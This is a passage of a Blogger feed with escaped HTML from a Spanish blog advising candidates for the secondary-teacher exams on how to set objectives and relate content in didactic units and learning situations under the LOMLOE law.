RESPONSABLE\u003C\/span\u003E\u003C\/a\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ETemas interdisciplinares.\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/elementos-transversales-interdisciplinariedad..html\"\u003EACTIVIDAD INTERDISCIPLINAR CON FILOSOFÍA\u003C\/a\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EPASO 3: RELACIONAR LOS SABERES CON LOS DEMÁS ELEMENTOS DE LA UNIDAD\/SITUACIÓN\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMi parte favorita.\u0026nbsp;\u003Cb\u003ESería más que interesante que después de explicar cómo vas trabajar estos elementos transversales, aparte de algunos \u0026nbsp;saberes propios de la unidad\/situación \u0026nbsp;unieras todo el círculo, explicando cómo estos saberes están relacionados con otros elementos de la unidad\u003C\/b\u003E\u0026nbsp;o situación de aprendizaje (tal vez lo tienes apuntados en la pizarra).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUna vez más, relacionar todos los puntos que he ido tratando, es una manera genial de envolver el punto y darlo por acabado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EA estas alturas deberías ir por la mitad de la defensa. Ahora sube la temperatura, llega el apartado que te va a dar tu plaza.\u0026nbsp;LA METODOLOGÍA\u0026nbsp;dentro de nuestra a\u0026nbsp;\u003C\/span\u003E\u003Cu\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: blue;\"\u003EGuía completa de cómo hacer la unidad didáctica \/ situaciones de aprendizaje en las oposiciones de 2026-2027\u003C\/span\u003E\u003C\/u\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;Al loro!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/6724423307685503960"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/6724423307685503960"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2018\/01\/contenidos-unidad-dicactica-oposiciones-secundaria.html","title":"Los saberes en la unidad didáctica\/situaciones de aprendizaje. OPOSICIONES 2025"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOVA-NFnah7LVPg-lbe7PqHYQuoU4prmfnxvQUzLLvLmxDv_ifZcTmDdvMt6rf90CmAkUHe3IX3AcCwn7Fw1tMrOyTOYHJFL4TCZqHitnuwqirbGCeNii1-Kotz6VWOvZcTz4nt0fbb8x6\/s72-c\/CONTENIDOS+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-7760640343907180251"},"published":{"$t":"2026-01-06T15:58:00.000+01:00"},"updated":{"$t":"2026-01-07T11:14:09.343+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"OPOSICIONES DE SECUNDARIA 2027"}],"title":{"type":"text","$t":"Los objetivos en la unidad didáctica\/situaciones de aprendizaje. OPOSICIONES 2026"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: scroll; background-color: white; background-image: none; background-position: 0% 0%; background: repeat white; line-height: normal; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyUsrkc98Jxek-InNBX4AJtkZwzGniQgR4OsKlhrlOjh439j6bVRKElmFCZEbayRJIETdJlRgeBi-3CPT2hmnu7qWMNOHX-7HJ6mhVDs_oqdqaREko1bhcsGLbkb-0IlpkV7pR2u3v-gjJ\/s1600\/OBJETIVOS+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg border=\"0\" data-original-height=\"541\" data-original-width=\"959\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyUsrkc98Jxek-InNBX4AJtkZwzGniQgR4OsKlhrlOjh439j6bVRKElmFCZEbayRJIETdJlRgeBi-3CPT2hmnu7qWMNOHX-7HJ6mhVDs_oqdqaREko1bhcsGLbkb-0IlpkV7pR2u3v-gjJ\/s640\/OBJETIVOS+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #222222; font-size: 12pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: red; font-size: 12pt;\"\u003E\u003Cb\u003EACTUALIZADO ENERO 2026\u003C\/b\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #222222; font-size: 12pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: scroll; background-color: white; background-image: none; background-position: 0% 0%; background: repeat white; line-height: normal; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUna vez que hemos desarrollado las\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/01\/competencias-unidad-didactica-oposiciones-secundaria.html\"\u003E\u0026nbsp;competencias que vamos a trabajar en la unidad didáctica\u003C\/a\u003E, nos centramos en los objetivos, los cuáles suponen la tercera parte en esta\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía de cómo elaborar una unidad didáctica \/ situación de aprendizaje\u003C\/a\u003E\u0026nbsp;en las oposiciones de secundaria de 2026-2027.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Ci style=\"font-family: arial; font-variant-ligatures: normal; orphans: 2; text-decoration-thickness: initial; widows: 2;\"\u003ENota. En primer lugar, debemos saber si tenemos que elaborar unidades didácticas o si debemos hacer situaciones de aprendizaje. Esto dependerá de la Comunidad Autónoma a la que me presento. En la siguiente entrada te explico la diferencia\u0026nbsp;\u003C\/i\u003E\u003Ci style=\"font-family: arial; font-variant-ligatures: normal; orphans: 2; widows: 2;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\" style=\"font-family: arial; font-variant-ligatures: normal; orphans: 2; widows: 2;\"\u003E¿Situaciones de aprendizaje o Unidades didácticas en las oposiciones de 2025-2026?\u003C\/a\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAl igual que las competencias, hablaremos no sólo de que hay que escribir en el documento, sino cómo\u0026nbsp;defenderlo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"border: 2.25pt solid red; padding: 1pt 4pt; text-align: start;\"\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ERecuerda que aquí tienes la\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía completa de cómo hacer la unidad didáctica\/situaciones de aprendizaje para las oposiciones 2026-2027\u003C\/a\u003E\u0026nbsp;y que el índice que yo voy a seguir es el siguiente:\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJustificación\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContexto\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECompetencias\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EObjetivos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContenidos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMetodología\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEvaluación\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAtención a la diversidad\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; widows: 2;\"\u003E\u003Co:p style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBibliografía\u0026nbsp;\u003Cspan style=\"font-size: 12pt; text-align: start;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EVálida para cualquier especialidad: Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia etc.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"color: #2b00fe; font-family: arial;\"\u003ELOS OBJETIVOS EN LA LEGISLACIÓN LOMLOE\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003EComo hemos explicado aquí,\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\"\u003E¿Situaciones de aprendizaje o Unidades didácticas en las oposiciones de 2026-2027?\u003C\/a\u003E, de una manera u otra tendrías que introducir las situaciones de aprendizaje\u0026nbsp;\u0026nbsp;(en ese artículo puedes ver cómo, con todas las opciones, mi sugerencia es que acabemos hablando de situaciones de aprendizaje si programamos para LOMLOE).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAntes de entrar en materia y explicar qué escribir en el documento, debes leer la entrada \u003Ca href=\"http:\/\/www.econosublime.com\/2022\/12\/objetivos-programacion-didactica.html\"\u003EOBJETIVOS en la programación didáctica\u003C\/a\u003E, lectura que te ayudará a saber cómo completar primero tu programación y luego cada una de las unidades didácticas o situaciones de aprendizaje. Te recomiendo que la leas con independencia de si estas en una oposición de estabilización y no tienes que elaborar la programación didáctica.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa elaboración de las unidades didácticas \/ situaciones de aprendizaje en la programación didáctica. ¿Qué escribir en los objetivos?\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ERecordemos que en las oposiciones tenemos que elaborar una programación didáctica que debe ser dividida en 10\/12\/15 situaciones de aprendizaje\/unidades didácticas (depende de la Comunidad). Dentro de esta programación hemos explicado cómo trabajamos las competencias, objetivos, qué saberes básicos tenemos, nuestra metodología, cómo atendemos a la diversidad y cómo evaluamos (lo tenemos todo explicado en la\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html\" style=\"font-family: arial;\"\u003Eguía de cómo hacer la programación didáctica\u0026nbsp;\u003C\/a\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;al completo).\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPero además de todas las competencias, objetivos, saberes, metodología etc.\u0026nbsp;\u003C\/span\u003Edebemos tener en cuenta que las unidades didácticas o situaciones de aprendizaje\u0026nbsp;\u0026nbsp;deben venir desarrolladas en la programación didáctica (normalmente al final).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003ETe lo explico en esta entrada\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/desarrollo-situaciones-aprendizaje.html\" style=\"font-family: arial;\"\u003E\"desarrollo de las situaciones de aprendizaje\/unidades didácticas en la programación didáctica\"\u003C\/a\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPor tanto, dentro de nuestra programación didáctica tendremos que resumir estas unidades\/situaciones en unas tablas de una o dos páginas (no habrá espacio para más)\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAsí, dentro de estas unidades resumidas, tenemos que indicar todos los objetivos que vamos conseguir en cada unidad didáctica\/situación de aprendizaje.\u0026nbsp;\u003Cb\u003ESi has leído la entrada que te acabo de comentar, verás que hay dos niveles de objetivos\u003C\/b\u003E, por lo que\u0026nbsp;\u003Cb\u003Econcretaremos para cada situación de aprendizaje\/unidad didácticas cuántos objetivos conseguimos de cada nivel.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003ENIVEL 1. Los objetivos generales de la etapa (Bachillerato o ESO)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ERecuerda que son los objetivos que tenemos que conseguir entre todas las materias en cada etapa.\u003C\/b\u003E\u0026nbsp;Vienen indicados en la LOMLOE para cada etapa:\u003Cb\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPara la ESO. El artículo\u0026nbsp;Artículo 23 de la LOMLOE\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPara BACHILLERATO.\u0026nbsp;Artículo 33 de la LOMLOE\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003EEn el documento de situación de aprendizaje\/unidad didáctica debo indicar los objetivos generales de la etapa a los que voy a contribuir.\u003C\/u\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003ENIVEL 2. Los objetivos de aprendizaje de la propia situación\/unidad\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ERecuerda que son de elaboración propia.\u003C\/b\u003E\u0026nbsp;Son los objetivos específicos de cada Unidad Didáctica\/situación de aprendizaje. La pregunta del millón, ¿cuántos objetivos pongo por Unidad\/situación? Hay libertad para esto, pero yo creo que de 5 a 7 objetivos son suficientes. Luego los vas a tener que explicar en la defensa, así que no te compliques las vida con una lista interminable.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EPor tanto, en el documento debo reflejar todos estos objetivos propios de la unidad\/situación de aprendizaje\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"font-family: arial;\"\u003E.\u003C\/b\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EComo hemos dicho, solo vamos a tener una o dos hojas por unidad didáctica.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003EEsto quiere decir que en el documento apenas tendremos unas líneas para redactar estos 